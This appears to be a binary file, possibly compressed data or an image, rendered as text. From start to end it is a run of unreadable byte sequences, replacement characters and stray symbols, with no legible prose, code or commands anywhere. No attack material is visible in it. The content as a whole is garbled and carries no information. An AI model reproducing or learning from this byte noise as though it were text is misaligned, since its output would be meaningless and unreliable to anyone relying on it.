T�I+���Y�cޙ�5(��{�хe������ yg����;H���#O-��B�����k���8Į��Wr%�����	5 �<O�A�1��%�:�>m���H��Rk�.c��C�,���Aw"�3NJTc�X��~F��`��o�ƹ����a�Kujb�m��酌g"���K<j�� i]�dI(!���@���DRΣ����aʌ�x�,t�pT�c�hb�)ߚ�	��qVE⼂�1��	���,���C �-�I-|�F �,-pX�@&���1d����/4 �G��<��e�(���3.����\a�TĢD
�^!��O�~OzM�$�"g�P��H���N����z�=�HP��#e:�/
�/8�"pBdjTL�tX�%����\�#&^�3��#��>�� Exp�B��D���q��-,`�� �L/�+�"�i0C� �"��� 0�&N�I1N�/V�q�?�m�F�X�B�Htq���tN�耂���Ş�]*m	x�rK_vk� L@���D�،(j���K�r�ꐰi���'V��ı+c�d^noj1w�����!��!�.	�/f�aNΊmN=��KLezR�װ���B����o S,��U/�h�2���"��1������  $�Do�Z�H��e�:k4E�4�1�� L@&��.*,�%���9�f�'I�D@��^ 'N����t���T��o���S��@�����b�
��:�J�l�9*H�f��t��~��&�+��e�s����ff�oSJ��-�eH4@��s/�M��ni���,����h�ӯ��L����I!ງ1�2�O��,�`߁��� P1�`E`��`S�		6�eW��Ϥ`1eb1q`eq�^����<J����e!烔sȎN:�P��q���>u�EF��,K塇�+=��2JbKGL�4�7{�Q,�&f�lb:��͔r�ܬ�:E??f��/$@N�I�����A�j��1�.tA�(�Ls2U��A��+T�}/~�� b"  `[DF=���b�F^�14�4�ZC[X��>C&kO�t����@�C�H!tm�+	X�������)�S��u��f�'�JuD�ʶsc��dB�<+�Nard�&�H��=��`>��&�N��5\�K	��t��7.G櫋����*42�I!S��2r0ɤc��@;v� .��c�2ɀ1�b��"[�D��3�lUWi%o5g7�V=��LG�PS��\no�oh17��4n�n!����t(ik5
�5�uب���[��u��`�JK磩�lꔊ��t
�mdLbMy��6/o��M�T�j����+wA�d��F���c��݊��p>y��P��/���h*�*� D���"� ,R��gLsi(T�>�����6�dO-�.��.L3J�j�5AG{�w��� 6k@x��WU��2�<I]��,HĬ�n�pQrUc���v9�!��k�s)W����"�pM��܌P�0���$GNKaG��+���L�$�_�#��#+��`�)`�
 ��L�k�H@PJ�&�	 �/#�
$����i�u�C�B&��B��S�1�0c�&�"� (�I[56=�E]�/�lUg�w1:�VSs���4�5�ƥ]��wĐ@	�u�]@�wT!h��IW
k��5��k�K:}i)�B�ȫ����qɪpG�B�%7���J�%�Eb��Q�����2b�.�2p��v�pF�8�y���A��� �	 �� �1t��!C�d!�\�P�:��f��s�t���`S74��>���Wm4�E�f[(ZG����X��WM��9I%��K�<@����4INS����Y�4�4yZ{�J��f����J��-�3��uO
w:��\E���*/�x��8�q��~%����t6��\uZB��;��y`{�ښ�?M"��Ih��WA`xu+V/�	Q����C�{Ƨbˀ|S��e��$@�[%Cg%t+�&�dVb@�M�g G��#;N�w���V^)��Im=m����^ow(���Yy�J�/_��Z�3��2��ya�t�T��
���4l�N6�� hn��?p�:���)��f�RZel0������pN�T`�s(��o��蕋��q'���	`E�,2CvAM;e�]X�cYv[����O�B!�¶�ȶ1�d���H[B�d�  0AxS󨋁z���s�E_T�����U��NN�I7�p��z�b�i�D��������8���[�7�Θub&gԭ�`�}ӵt�pP�$CЯAG�]�%ᵏ�P%�s�]�'9)z��`��ʪ? �s8�E�����rD�^��W:C�ɴ���Lx�U�4�cm[�\�d�`L�� �U�,X�d��V��4`攋2  ��Z��WiGJ*@DO^�E}xsD8��t��qS�hWm\Z����t���ζ\ü����k�����ٚ���m��q}Il�N�dnCp�HￅZG�t�@^)�2��T��=�&�
�R�0�?���q+����� ��A�O����/0/Ԍ8We:�KwL2�1S;�@���4�c�bU� .�"� I�I��n��(Ն!^ǯ���g��Mêg2�VloDB�p���$�6��F�_MHUA߂�P��sr�]�;�Jݛ��.��
ꮏ0+K����$A�����hP���PD��P���=���;+y��魯�`��#��;�[{d�)�	�I{���Q|ir�+\81'��d�R55sX<�+TSCl��u�|n<J82PS�@2O�@�U7�
��)��V8  P�?�Y���W���bq1Ò��t|��]D�7_����8�X�͹(+��}��ٞ��l���ռ��җC4�z|F��P�ё̾�yd�m�����7aCŅ�P�����R(bT�����	DZ�뾪BY`�1C|�S� +T�E�"c[�O�1G{�_>�O\2iSi�p+N�~�%D �C�9퐎z^\o�$��E�����R!\�>3,H�j1���Q
�]�0r�p�^�/�X�(����}|ۛ��;9�>��GD4�He��L�Eh���D!P(�H ���p��t� ����|��t�"�� &0tVvq�d1�0�)6��8.%eY]I9e|L"�e�h�a$h�D��F��>�F<���>X@(( C_�[CX8C\47#83C_GC+8+dgK��?k�[ t�S�w;�^�#h� \ � p��(�P�d� ��`��0 �A��?�\��@B��P�"X�҅e}��LYK.�X28��O��`\�J*q�ĥ�:X�`*U�T�b��S��^;i���)��P�.i����R����(��U 4�1s�d�4z��S����{3"�$!?0��B%��ƨ�(�ɒֶg���BV	[�{�@:�e��V��΢�׭ڸ|�&�6i��[v���cҾ��ga�2rі���fǔ�{~�w�_ս9�0W���?��G3"|��$Ct��̿�d�	�Z�H�A�L��T�e
nQ!x��   ��j��SM=UTSY"VS)pUgn���%��6�XSx"&i��h\��ZBT��G�����Ie�1���� �`Ơ!+��a[�X�$��ȣ(\v�V7����|�ii^�+�Œa�JѲ m���50Au٤3�u�<#]q� �8��c�2�h7�37̝�\r�,��~B��p�  �g�@�w{�y�QH�A�v���~#�7�I��Q%��Ѵ�>h��������L[�RJMġSb5QUݖ8��)���c��Y��~rD(^qb#�/&�L��}�ņCb�����"fsU6��2k������p�=fʻO��pQI�Z���\�q�]�Ԓr�ڙ�m��L��y�L3�q��r|"`�����o�^颋��tAk)4� S�p�*c�����r��A��+�~@�FK�]k|!��Эo8x�!�����=5(e"Ny{�䓀���k�%��V��-���x���;f��%]����˫��oy>�_�W�l��/a��� �,RJ%�\���XJ�w��p		�X��V硛�nkE(�]�_�qx-����ԝ��A:�x��;=��p���s�-spǈ�:���������t����L�V���b���Gm[�_�p���m�� &���hZ�B�"c!�pp@΂�܊�7�,�.����:�8y�q#���&G��y����>�%'\Lyd�D)s�7�A/E�^ ��$�%NR�%2�KH&@�@�i�e���wX��)��Mx�t�SƼ���uLr��,Q��&Nz��6D����{�@ӪJ��Gk�"���x��}���g�)KQR:��Y1zS5@u'\��Z�V��'lf[�CȠ��姁N��A��[\�������a&RP�����i)��2�)"�h\6���F'��,�(��#p����%��@,�=���t�$)Q��@�zt���@t�/���^�Az��g�浮k��bli���XO%x�5�"��4'[���� G3�LR�7���Ѯq�!i1��#�c����iEN�H��	����ӪL�S�l ����|ҶD���/�c0y9���2�:ā���X�A(a$~4 V�"q��3_x�g:���̡h�E&���3kQ���F�юb�c:�ӗ&^`�t� <v�]��H�@��E�-2�d�(aX��t,��p�w=/b��&Y\4q}��2�Q�9�Rڰ"���{4�~��Fn?�3�
���tб�E���i�J���z-����ʖ��Ȋm��� �$�2�ҋ>�b����1c"pr���u��"�S�"�R%\j]�[�bW��p��L㌰)D ���Gd4�9S�"�rH R:��eƞ�q�n"�zn�A��O${��d(��[��|�f�PP�
a��]TV��ew��-�k�;���;,%�JyC�(.�����-mEˍ&Y��%�8�Qt�\���J��|&X��� Nb�yyG�:��	�e0qA�SK��BE�E�C�p�ݺ�4'�������ь�$`�%��۴.b�1(���<�ͅ�&�mD���E������ML�����B�$�ę�yL3��L���5#R\J[`��
�B�l���� qb��$�ʉ�To��S�,�hI��vhz��$9�3r�s��x-��= t�c�W%�!�w�Gb6���u/)۰<��5�ߴHp U/�������Y�q��/�Mc�ans���#j�����n� 0E10 �>���k�v_z�<M='9` � �f�9�1x6#͋�Ƨo�La��ŜG���� ��P.�����6���dӞ�Hu��ҟq��In�T�p�d$+����_���M�S�!f����nx{+d�I�W�0=Z2]�nê� `Z������"�)d��T�
9�4���J}yxW�����u�7��mx�I��{T���}�jx,�G8"3E��I��� i�b �y�]����l��Ъ�q]M'� �&7`��*Ö�jӽޤ�:�r2��g��2�i�
Gۇ�ӳ�4	Wr � N
�Ԕ�,@�%��P�D�}M>`��z0�Ї��ADVdxPL�/!Ą�!�����L 	 h���ɡ�^�)�}��4��Z��[q\�pV���˽����ZI�I��aQW�bt��������Fp�Fx!;IIQ]JH����=QZȹ�6}�>��]��kXR�QF�k%�u�V��Tu�_Mb�١������	�,W4L���Ol��G��F����)M�z�2`*�����^��ba^W��`y5HY�aK�ŐU�~9 �E��ɞ[MZ��P0�����<	�X�MQ��aa@������A_;�S��F��ܐL��w)�h�#C%8=]\QF�!�ɏ=[�]���t���e
2��v�L!`��� �@S0 MASn8��QR��G����ʛ�(Z��X�G�܁O���\�y	�,�*�M�h^@!�&N.�~��T��9��X\���준x�* F� a\��;ӦA]�p���Sk��*�R8�E����a �-��U��ML9EA�����I#��!j���i�.<��D`q�C�ᖤh���ԧd
8T�?vRD�:8� Wp�H!Z�%El�B�
�u�)��H�&�J��[��K
cMO�ՙ��S��xAVio�D|!��Q� �Y)��Aȩ�����a�@����8��Q��M߄��̎V�Ϋ1����V*½4D���+XWQ�*�YF��m�Ё�� Q\z��lR[؎g��h�g��a���Ȇ+��>j����9&��Ԓ��=�q}CDR�98b&Uh�@@��φ� U
,�_�K�9��Q H^H�dIb ���i���Nn�}Q��NL�W
��ic_:۳�b9��1N�r��6�_�Rө���GU:`�g<�4v>ф=�N���X��_�L�|@�؜eta}��~ޚ:ZmNB��#Ƅ���ɸ�����ƴqM=drPMnԃ�x0��$b$�h��TgB$��� �r=f�Y�։�}���)�&�Ij�'vͽ��~ ܂�W���èX�)d��N�í��i��p��bV c�6喺!��eZ����ڽ��~�A�B L�eF��d��=�֛r�|��FЊ+��Y�)+AX>�Y_\���]�;bV�R��m_**^�F���BGM���'�Ӡn!����$>Yv���r�hc^�ER�qp�"* 8�$@+MXdG��G�&P	�'�}���%��<?QƱ0V*�"i	����X8k`�����sZ+uX�]���b V�F��Q_w��mS���I<F�͜�PBJ,ᾤ�٘M�GGU�����뿖c�i��i�%cNT�:]\1�C�k4[>����kI��Yj�}�ޝC$)M�0A�OM�I�fh���U�eR�?�qY@�IH<Ю��O������*�����(<�P���m�gj�jOޘ�<HH�^qN�,��)�����!�l&Hg��I�@L�p��9� �i�r����Q4��"FQ	9���
;-	�+|n���U+�Yڧ�ޭ���p�#�E�j�6ۏ1�r���������n����t`��bʩ^J�"fpY����p9��VH(����j/�rb�^ {�F���EF���I�doM�=̯^X*T�_:�X�^�Y\�U��1rS�1g���vb��T
l��M|�L�.�������˝6�}�M٨��
Z����%���u���ю�Z��Z��J�F���]lG!bL�]%RR�~4�[��n����v�,W(2h�8�.%�W�(I��h ���{�Y�j���?14K3�"��β��1��h�@^W��W���1)`�P�l��n-�}m����E���?'���.�TJ���)aQ��ATz�]*�c�9�S"�k��#3P��|NrV���t����a����>Y'���9��c�d@X��I���"
"�f�Ob��2/;�M��hj�#�������A��l����C�G��k�� ���-�N*d��X9��<�� h���eU$�����ސ������S]'���#��њ������ۊE��*��z����� �BpCP����9�[�e&�d�Ih(��O_�Q)K,�Fh IG1��nr��C>�`0�r���tf�]���o���pp��[$�*_8Ĭ���J5TC�k����5_S���PL�%T�������`mS8�Dp�qT�1����搖nE���ʜ��_� H'�a��/&�N�+!$�_}�b��xg��ʜک"G��!]�MQ&�,�����V�**J�!j�v�/&�yn���jd�l�`ǝ��p��n�lp�tk&I)d1;��%�B���s�d5Gw���Wwl	���h�w����E���&��R{�(��&������>N<ϷQ����o��/W��I`w�` ̄����ڭ	9.�:8��ɐ�:A0��+���2�e9��I�X�g+\zbl#��4J?kj׆�f��p�n��D>f-C� ����MDƶ�uf�f�v���}�
J��^�.�B`��[J��Z3��+� �"�w0y�,
���`���D�lw�(�(8o��`�q��)�㼵�3�y-����pv֯�
��9�@�+]�S�E��Z^�Z/�b�Nw�YV��4z�3����V��g0a^[��IKPO�UT+`H��/p�jO*N�T���KUd�[���t4��q~5�߶C�x�N ���E�ts��&�3`�R�kJ;)���t;]v�xH�S-�)[y�T]7���p�,(�3����� ����`]�5�-L�e���ѿ�9�tF�c�\-��kʏ�;�A}ꮿ	�7�z�Ż��/���)�r����~���S�i���a���0j�J�Іk�tG��yd��&��8� P���\E���,�P��PC"�:s3wT��sCuZ?u_�ⵒ�KW3oV/o퉽�Xڙ�p�b�����{�j-��qTH���tFZ8�s��0BBF���0	� �<�O�����1�?c�8�mJk�� H�]p��������3�3ܳ��;��c�ӘkS{rXb�H*�	��,�
���y�h�0������}�����}��U� ��V8�PFVp�^vn�p��Ɔ�v�v���V��9(�����������޽z�3��`A��s@��L}F��d��cG�#K�����3�N~�r%(�`ɪE���=}���N(�-d�E�T�R�E�:e5j��G�d���RKS�Xb`�T�1 6�e�i�T\EZ�&��m��U���(F�.:X�F��퓘����j�1Ȳ��x"{�U�<�]�V._"���aY�cȞ{۵�sи�'Z�b�فˆ��8s�y���7q��4 P�P�է��at�ڽ(� I�-���)}��c��,3���9sB�D��=�����(�X ��Y𝴤�P�-�*#�R"�P)��0"+$�r�! O� �#81J�P�� ���d�5ޘ��9��#�6��@ ����;
[��9���(�.�1�!\��
�>�R[���n�'���5S�%v�q�f��@�7�F��k���s�Q��A�-Qd�1ti	<�
ȟ~��t�|�SO�{�GH&�ɾON��>�6c	��^�K�d�o$�Z}�T04�v*$V�1�p���P�f�:�ë��K�j���`��!6y�B2N��	G��$"311u�x��# ���&#�������+8��+2�@�(E.SD�%'Ƅ%�3u��]pas�E��N7��9���|3�7A�9���yF(sr#N�q�M4�t������K�Ԟ�?%�;<�"ɤ�N�=��.�X935����辩�+O�/x핖3-PX���Ɂ���g��*Ygߞ��y�(�í��V��\4��̒2Ѭ��%�����)g�u�tL�ÉT2���W٨`�EĶ	#B��.2+E���^�3��<��4Q���d�|S<	����)Е��x�Pfi��M�댦��u�t�z�.���tR�9 ���3��*���R:�$��&�i�P*��[u����	NfG���X�j�"��M�M����@����`��6����A\��&�$=�+^} A���.Ā�`CXB\q�%̈́�yW�Z(0�,�t��O�\w.���^�X�W�X��N���%cP̀��߹���r�'�������� ���Y=�A�p� �_Bħ��s�J��Y�
g��{X�4�|��2O�RA5��/����m1@`pXZб8J>������jae�Z�  2X
�(>d)�Q�@/�$�h6�DG����nt�(��f�$;�_��&\f%��pE�l부:�,�K�,4@6� A���\�����z�Q9Ս��F8�:Na�2���t6,��9�r�ޥ|��䑏z�(x
��$��$YX����CV$&!O �v��u�U�џF^u�n
(�c㤁~����M�K9%)�,��T&���+-�-8d�p-\G��\��pP���9�<�#t�D1�y�?��]��s��0�LfBS���W�4�Lli��U�@��nZi. �dw��٭)�m�?/��k$o�!�o��s�eo�^?sÍ���d�iY�"q���Î��ާ��P��O�'A"U�Jւ�����I�c?�J�>�
)K* &���f��L(���m�P����zP�@�[ښ	&�Weɉ��-��\3��"'9�A v{x�T�><ǚɔ�^�e��=�.M:L1'�CL�E2F,�)��%��.��E� �1���X�?ߴ����͈���a�1Ƭx_L#>�yO��=z�T���|�hBs(DAu��"�s	a�I�|T�*I�IgRIZ�~�
AJ����Хn[�E����=�qq�@-��?�ނ�X�,��1L���R�2}0��K�e�yt�*W��%	���Z�:ܹ������st�\���*̭�)�#A��YI+b���L�[���g1X�/��5 �gbU��xV�7��0rBP��7gk��#�3�X�:��㤄-�,B�vd��u���E��ƒg�
����~�P�L��g��"�6�6u���i�ѭK���ny��+��vb$Ed<��.�H�no^
ڇ	D&�Jo���(H׫C�aȚ� ������a���B{���� Xʛ\�?�
_Cw��3���>��8���7��(qVֲ���hJ=��3Z1B5���!3.6"�����O��^�F۷�� ��������J��'i�	��L�����5M��-T�䊥��<�(C�-x�m�X�+�&"�oY��˥-�)���B����(#�v%��I+���!b
��#t����1���6���HS,%�'�I �Я��S���ΝsX8ϋ��Pm���	ְ�>A�����v�T�"G�w':��:�!bZ&�G�%���c�go=�/��K��/�T2_W���)s�'h[P���S����x_7dỾ˛Tp%�"@������q�Tr5h�b���0�&�a�'ȑ#p���%B�8|9+Ġ&J�����X�"�4��%��B��Oýj8�:�y9�
+Z�@I#	�W�'�3#�,�H>w�>>:�\3([��
��Ӿ�3�cC�����nq-3� �R����� �D��@)����ô^��a�CJ��(
�K.g�.��f��w�	ʄi�# ��Z..!=�7u���b��k+�ț���4���b*4�JEgr&E/�� ��
�J�;/���r�� <�ô&������+*J�p�`x'<)D��t8�hL
1+�9rB�	�拔���:�xQ:���B.��A����&�0)\��׊� �6$s×p-�IN� ����!�;�� p
bI�P2�C�
� ��C\�r�w될<���+��c� �2���<�K���	�����X�@��$X!�
=�ʸ�ظ�x?���pCk�`<9b�cL���9z��'~R#߃JC����SXS���*s���ꃱ-�>IAK�`����1<T!	�	.�6�B?�H�����H!,����×*�o��>���Y -P.�B�!����QJ!
�j+E�����h��M�ǜ�]"3��*]˯�s!<A@�|I�<�kE�r�W�����rG�ȒC	΀%1a"���!�_@ʤ\���5r�0��9��â'd�'�'�r�n( š��*�����>-����C(Jh?j+�A�����<gȻt�|\	9l?��,�� �꤃%�8�ȇ�f邑�.dZ��� ��;UX*�[�,��M��u����k���REͱ�"A4BЯ(�Ӛ�qK��
�
P�	��	�aL����e`,�IFih�$��y��[�llB�Ơ�A�>�ң:x�;��(��"���#)P�ʦ|{$�T�$ؚ�{����$�>��
���-ܤ�s��@�+������*���L/x�&���L�,��h���k<��ɯ�M2�����<
l�I���{�������[�k��L��W����)�]HN6q ���-�����+}���R˪�j�7�R�ѣ]�Ӆ8S�u�1�cKj��}��2��Ǐ�(�C?�a-]��:l�}�<��	��	Y��tTǬ�j�D�;���ӑ���30�q�����M�'��{��t�
VM�syUUD������
���[ES��~�UZ���VtR�bM����a��i��#�ۨ��V��N�|�h���#�O9Oꋱ�վ��*+qG\�O�Ԩt��"���[uC��:�p��j���Y-H�X�d�*��S-�L�0@X*[E��X��ĹDU�T�,�����j��ٖ�J���X�0�{ї�8۴�=[�p8"�������V%^�DRP[�y�[�o����-]��tZ�1��!�����,G�6/�#���>MWY	�,�M��(C�7������Ě���A��,������ �;
�M	m�Tp�Z���4�h�Ўt��d\R�O�x9��� p?8s����}<�&8��X���PC��7�
��"H�<R6�Y6Aڨj�9�2B���+�]��F&lZ���b����#�>s�Bt�Z�8ꚞt@����eC��O����!��M=�n���)��?@�m_��;�8%wS08إ��ǰ2�T�C	! �0+"� s����Щ��U�ӼҭEU@�����gZٲ�`���**0��d ����q�2ғ��"���c� S>�6iV/ʹ�������^�� >*&�.�s�:o,��2AV�\DQ���Sӕ����<�����ˑ��� ����2�2��ן���@d)%\b�s��S�����c/�S:�ȉ��ci2!m�\��ۑ�&/)/�4�� �r��I&��~�*TAF��$��Mõ�G��
M��)j��8�t�Ε��v5B����N1��ni�Q�\VϦ���Z�e?�m�ը��&��V��-��^0�(�q-]Mi�֥[p.�C52n��P����X�|k ��
�Û��KU�"P=>�@�y�	`/���r�6=�K{1�}d��!<`E�?�b�9��~	��u���-a%�^�&U�ܳ9��%t�Z��Y�֘��M� ��Z�i^q����ʍ���Q�1,�\����U��O0I[kۺ�����Ao&Բg��ۂ�[�| )�2����+�A�0Lh��,��F"Jś�u��� � 6/V�X���iN�k�/�=H&ͨ�Q�p��̼������� �Շ�$�N��}0TFev�v�ƘS�sV~�N(�NЎ�� �V�-oܾ�!�� $��Ǎ�m�P=KT����}J�4���ڻ�O��	_,������]��q�sF��<�D�k��ߌ�k���G���1=&����c��Y�\����Z�L�o��\N$MiٌM�C�E�����u�"�Ci�Θ?eƲR�^�#�φ����Y��~�	��ag^a����鮅m����t}��$�a6n�S��^+F��6��qȂg��[�~k��3�_<����*�<V�7��g�yk��T�!��k�<������Q�P=�b�����)�
�y��V%��a�sL�	7J���>���n��ejuJO��VZ��pom��F�p��8jO<x��� ���~���u�t=E��C���p��G)U'���T߬Ɛ��_�N�sp���ek~��
3�q$�HPPw��o��<��~v�d~��Zl7�mo!6��&!������� N���Jp"��]$u���BiZaP�k�嫴wZ�(m�{�H�t`�tBb��ӊ�]3-��,��bb��i�C�_�m֏���8p�&L���+ 7H�D�l��|��n�k�uX��?��E�L�y.x��¡m3���X��y����-Q�hd+���%1����]8Ƙ����8��R��6����<��a��Ԁ�_0e?�~Vs�m�v�E����}'K��p�	x^�.�����"��UY=����Xbu�&�����i3u 	�!��Xb ��i�j�Ԉ�j�.��md��nA���#:��l��/���( b��K�^�'����PX��(��YVgTg��09��� 
0
`z
p�j�zz�
+{ �ZK��+�K����[  ,�K�1�ں<���t*�P	r�t�w-��2�DJ�0��ޞ����>O_o_�� ᠠp��¾�
�䗯 �|��[Ȑ�+Z����:z 2䀎#=�<�qذ�,��l���0�~�2U��#<�i�i'�#��!�ϑk=�&�ID'6!G�2��mgU!���2e
�,�d�F��.�đ���8o��� ��A�
1X��_o�+f �TA��.�if��ԘX�:��W����Z���5��A�M^�Z�ru ٳg��IC%��n����	���ʍ={ŝ<x��{>oaA Z���!Ń'R�|��Q�y�<J�+�;�41��ה}�/�M��4�OA�q@U�S�%ADb�a��oD�T7�p�ǍuN�g�%FiDFu��(���#�M��������[��2�#J"D%xmb�w���$�P3 ��+ l��*�)si��&L.C[��uV�,��b�8��U%�Ԅ�8���Y;~2]��M��?�3�>��cѢ�'�e4"C�W�H�n�J�F���WӖǴ"
>��`oC	5Qt�TRM1��S�������X���T�uܞY������\'�um\w��%�j"�T���K� ��ǫ$��PG��\+��+X)�5��k�L���7])K-� S̨]�gL4R�v��C�n;RUl�BTF�ƣT���W��N<%/'�s��\B�(��P���c�v�E��D�V*i���iIB�^0_��j_��j��jp:9���BE���A���1�+T�.���F�o�<ֆ�v�� j�Q�ժ��ئxW ��d��Q��_6
e�Y�X��L/R�~@�y	c��8%�����Д�^{�!L��F�ǟ��L��y^#U��N��"��&G���0�rt�BW�)���>W���m�<��d�IDsک{3)L0M˄��6�D���*� ����	�rL�5։���e����[M�1c�V:��)|g f��dAΞ��Iku����6�!(y��f����f2�_HH	JB*h������^�0��8�/�@�_U���f0Ӝ�%i�-<���	�C��,�!H"^��
�)h�~�S� �2z��x�Q��ē3~x�1k�xxF�8N+Rr�T��ӽ�na�K��ƥ-�F�������~%*������~N)�n��>�m*Z�'��@fmnXx`$8"
����[�"D4i�c@�qhd�%(\\� 4�rp�R�^07�~lL��̿|��Z���|����BYb&�4']��L���Iq1x1@� ��2e��|��Q<2/����x3:4"�cDJP��O ��c�6��9�\*M2N���$B�4�䀇!�eH2�P�m��W���rE��X8�|׶Q�Ł��`���m�,JQQ;��2I���QSe���,u�%2��F����C!ss�w�P�͌��CgF6��5�Z��備K��"�$�f���D�ɋ���wy����.�� _l�ø�6�c�1�� ��4^�A(g�n"�%�a�W�ԂI����*btV%h?<���Z ���C����v����'D������x�-�n�OM�/�eH1��Z�����H\�6��8�*��	��+�l�8y�c�І�H�W��$�"ъ�����*�"
�az'�Jq��(�h�&�<��^cs��"���v�,���'t.K���a�g?[���H#� k}��.AT%�q�jS�M3A}��"��+7����m1a?x-Œ���~�NR���e�
����C�.�P��ը�9ё:HK
�pww�����Nh?Lq̼&ĉb	b�8t����9�"�_�%S[��"btxE�h.S��Od� аdYd�r;��'|��cl���F�������(� c/�|h|��V�8��ҧ>�-�rG�`�X��������ǟ$�jɹ�rv�f��*w�nk M��p��(�\�'ɫ�E0̤%�s��o�	���O%�I�K�7*:!�b�4�xWc����^%�����4����%�F���5�b�V�
�L%d0����⧇��|���(@��(ͮQy���q��X�� \t��|�>خi��Z4�5�z������V�|�3�(��\�EW�T�G�Ơ|�7�� ��,����F%�-�r_��pr Ba��]&͕x}k��F��^��$�-�>KX�%W]�Y��u�}t~�����G��ل-3�w���u��4N<Q�uJ�[Nl���P����N�Gǜ�L!�\��9�T�f�O��M��"�E/�������xS���ҭ
uV����5\9ej�Vr�+v1 �Pڛ�i��[r�.��ʣ�E����N�Fp��T�7@z�7Q�uF�I�a�R��K�PʔT	�Mwz��Md�V��P��M�uK��C�@zI�%�
�0�gDW�S���wO�0{`�X0F+w(#8S�s(k�{>��c(6=l��@�a|��V�_�1i�[�|�6k˧%��c~�?.�5E"uCqlT/k��	��}n���!eL1�Q�Ta�vX:�@�e�r{�-|�R���L�N��$X��T�$��8:�&J�\�xR/g�g�^L%�7y��9M�)�p3�)N3W��U솂�Z�k�P��[�'j�7j;8`PP �0PB،�X(n�b�G7�c�P�p|� 0H@�|�0i�����p�(;Ѐ����*[S"W�7�4�R[�ٵq�B��I>QO���S#�m��!�]!���"� ؒ�����g�*x�	-�l@�x��	���7p�-��wz�K2���0t
�p6f�d\����q��	�z��'��({��X�7{��2"&��$P8G����P ;w�Ã�s� � 	t�(:�x��1}����*�!Z�>�8 ��[yF+�?s dQV$vxIڐ~J�i�6[�i��vj!��dAJ�q��7xgqMRy��&|W�t�^�R��D/@��?�1� ��/�V�'
�B;KEM��� 4"�b$�h#�7Lp%5Q:^bc��_�M�O)(+��h�y�#����3��a|a�s
 �� ӥ� ��4!1r)��I}�b`$���[���z�l�9%2d�"���>[A[S������~����i��[�J+�	m�	y�ni�$����SW�S8�!x�d_�B/�h}�����W-�(. �1�8%��mu� �G6�0 X\���YQF*,�h�'K�X_D���2c�8�!|�i���vߙ�h�s<؍<hb�)"� NS@|_P �y�&�)���q��wɧGfDbn��lW�IZfw��>Ѷ>�V��"���a���$��-�`]���w:�g j�Y!���?�p	W5z@?y��|1p��`/BB����_;j%�!��M'&	�$����%+xCtMʔR��SJ�P����r���UY����Y^)��qs�-q�'o�  ��Ȟ�S�`��0G����:�u1�w+pKG��q��	�~z+(e~�v:Ae��+k����S:�I]�'�ff�A�ș��/�$����R�#���-h����l1�N�`�U.{�-��0��Z�e4{4�<�M�]��`Ք���GH�������*�W� �h�N�@US� c��:-jqJ=����	Rxp�g�:��V�x������'�WĢ��3+�Uu2IkPf��[�~�*	��[w[Pqy�:���!�9��J��k ��,�z��3�G��B}`^*S�cY�	���*��׺���m��%�`��Cl��B$c�v*��A�E.2z���[�=��JS� M��֪2��a�����	��wP�Gu=��9w�
1A��So�e]��[  �nkpK  򺳫�p֫����P�}J�
�}��y����HZ��  r5�VL �?��E��~Y$�T|2] ��z]��n��{�if��V��wI�2u��o��U)%(+�U�T	1�~{Њ���feFכ�6`�F�L�LQ���MU<*6ce��V��:x�,G�V�������7gY��_J���"� �fjb�ʵ����i;V0 j��<e��  "nS  
�p;t��s�k6B�Q�H~J��f7�'����fɶ�U3���ZaX�6,�S����k�p1��������T���g^'Z9��od�x�sI�e]��54�7�.�	�5�_IDyM�H�u�v١��0��0��Y��r�t�p��ĳ2� ���� �� �JxP Mȗ*I�vZ@Ћ��[�[`�A ���@i������A�Ey�{�����^���Gn�o�7E��C$��n.��:1N��~��\/\��n�+p���882i���c�B���Wu�aW�1�Wz����۬xY8��Cf�?>��q$m
vɈ<;0x�� f�o�)n����ƐEF���X�3@|Rx])e�ss-�˹i�Њ,ђ�	��ȗ�kX��� K�P����pV8qڒwK'k+\�}Fa�in݇d�ŏTD?�Wle3e�u�PQ
7�eh�SeQ�������,m@��9�y�fSBaU';g�D��g�Ja}�+x|�W{��R�Q�SLzf�5��l�P�r,7y�;�C	:�ŽP��p�|���!(�)��ᚄ��zP0 � Ð��I�v�:��=e 	P�����  �ن�Jf	�9�u�t�p�x�P[��ʓ�}iTq�̖]ˆ���-d#&E@z��&yB Op :JO��j+A�[�ʪz�L�����8�B%x^Dp9��q����Daج�3���F�׭W���GQ�0k���8���Hk�@
H���(�~�����׈�#rs��Y��Ў]���j���j���e����R�����K;	%�n�[	K��-�R��7�Q���D�����#%E�F0,6Y˰�ih�@������J2}����,�Hm�)V!U&Jx� !</R�'�����PH�d��p��Q���7�vݬF�`�ހ3����c�>��KZi����V[j>�2�E%3"���K����琉��R�v>����j��`�������9/�c�-P�x8���A��ı��l�Rl�� 2@��+��K�DW��?-���\��bA��͏��\�]�v_�p�����E����ĺ��%Z.��D~f�z��@%=��'����)��c����e#n"#��M�tzc����K����OQjq�ba�p��^�!�Щ?�~��6��zvm��h� 
`�` i� �qm�-N��tV��N�� �
�#��]A���ۀ	�"!� 0MS��;M�!	�b��,߆��� �����L$�"�]���_>���2v
�̪)�@��@!��Tbf��pJ1��j�B�V��{ �c�y���������<��g�2DD�I� ��@�L�/���.n�.��4���A��4�au��5"#��a�ac7Ww7b����W8�8�Xw�1�@�w��X�:� W�y{�W ���C$DpH�L//��//��
+��)�h0�䟈r"
!��#��3�pP �I$xd�������1P�� ��2�[J Xj  �@LE1i6�y�\b�OI�)� �w��,��d���)'N�2��Pǒ���]� c�ڄ	U(R�Nyz��!���ǧO�	@�P��� �����O�dCZ��Y��#&�f�K�*���*Q�E�zU�A,Z�3�2��׀d���]�Y�i�xS+��w4`��[��W�-аC �~�^vw۵`I;��O��8�B�J2�`y��	���q@�A���/4ࠌ�X:@�e
�&�$�旝��H"���������
��*
��@d�-�0$
��R�*���
���q�*2o�Ƅ�n*)���ħ�GǓ��#�/0�pK�Ȥ�u���2ϐ�)�*"�k�I� �,��/M6�#�J[3�5Ca�WN�6]�d��b��7������P�o��@�D�y g�!����0�
k�.����2BG1�"zO�L�i �������S�!�*�h?Z=z1�A����oV‥�<��b�]��A��E��t]���9��y���){8Tʋ��@�����*B��j����r\1�*&�Љ	���(0�/?؁��5.����ژRD=�rC�KB�����Z�	��z�"�L�Ό�M�H� �7�d%�VfY��\d��6>�y��e���f��	FQ�a	�ݍF� ��� �O?��a3��SM�3Z�J	�Ȣ�:�Ս�S�l��hՈ�9B�T�ȋ5$}Oj�YZ�cdPg�q9(U���"���ݖ��<�C�0**z��'���ۊFtѱq�vߓH�%�j��p
{�ձ����c�1�+0��h#���1�H۝��P�*D�K��|y�	5¨�cN��,�<)ٳ��DYeY\��������7�9a(T�/y ��7\��`
